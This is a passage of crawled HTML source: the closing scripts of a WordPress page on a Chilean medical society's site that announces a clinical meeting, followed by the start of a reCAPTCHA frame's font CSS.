					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e6927b8da"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":12248,"title":"INVITACI%C3%93N%20REUNI%C3%93N%20CL%C3%8DNICA%20%E2%80%93%20SOCHOG","excerpt":"Invitamos a todos los miembros de nuestra comunidad y a los diversos profesionales de la salud a asistir a nuestra pr\u00f3xima Reuni\u00f3n Cl\u00ednica que se llevar\u00e1 a cabo este martes 28 de mayo en el Sal\u00f3n Azul del Hospital F\u00e9lix Bulnes ubicado en Avenida Holanda 060, Providencia.","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2019\/12\/reunion-clinica-mayo.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.carouFredSel.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-related-posts-carousel.js?ver=6.9" id="ct-related-posts-carousel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"fc0d2aa02d","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ft5dzra1a317
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
